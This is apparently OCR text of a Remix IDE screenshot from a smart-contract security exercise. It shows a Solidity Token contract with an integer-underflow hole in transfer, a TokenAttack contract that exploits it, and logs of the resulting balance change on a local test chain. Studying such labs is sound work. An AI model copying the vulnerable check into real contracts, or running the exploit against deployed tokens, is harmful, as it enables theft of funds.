 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.12+commit.27d51765.js&lang=en
DEPLOY & RUN TRANSACTIONS
IToken - contracts/Token.sol
Deploy
Publish to IPFS
OR
At Address 0xDc64a140Aa3E981100a9b
Transactions recorded 7
Deployed Contracts
TOKEN AT 0XDC6...CF6C9 (BLOC
Balance: 0 ETH
transfer address _to, uint256 _value
balanceOf 0xf39Fd6e51aad88F6F4ce6aB
0: uint256: balance 21
totalSupply
0: uint256: 20
Low level interactions
CALLDATA
Transact
TOKENATTACK AT 0X5FC...75707
Balance: 0 ETH
attack
Low level interactions
CALLDATA
Transact
ITOKEN AT 0XDC6...CF6C9 (BLOC
Balance: 0 ETH
transfer address to, uint256 value
balanceOf 0xf39Fd6e51aad88F6F4ce6aB
0: uint256: 21
Low level interactions
CALLDATA
Transact
Home Token.sol
3
4 interface IToken {
5 function balanceOf(address) external view returns(uint256);
6 function transfer(address to, uint256 value) external returns (bool);
7 }
8
9 contract Token {
10
11 mapping(address => uint) balances;
12 uint public totalSupply;
13
14 constructor(uint _initialSupply) public {
15 balances[msg.sender] = totalSupply = _initialSupply;
16 }
17
18 function transfer(address _to, uint _value) public returns (bool) {
19 require(balances[msg.sender] - _value >= 0);
20 balances[msg.sender] -= _value;
21 balances[_to] += _value;
22 return true;
23 }
24
25 function balanceOf(address _owner) public view returns (uint balance) {
26 return balances[_owner];
27 }
28 }
29
30 contract TokenAttack {
31 IToken private _token;
32 constructor(address _target) public{
33 _token = IToken(_target);
34 }
35
36 function attack() public{
37 _token.transfer(msg.sender, 1);
38 }
39 }
40
41
0 listen on all transactions Search with transaction hash or address
Debug
call to IToken.balanceOf
CALL [call] from: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266 to: Token.balanceOf(address) data: 0x70a...92266 Debug
call to Token.balanceOf
CALL [call] from: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266 to: Token.balanceOf(address) data: 0x70a...92266 Debug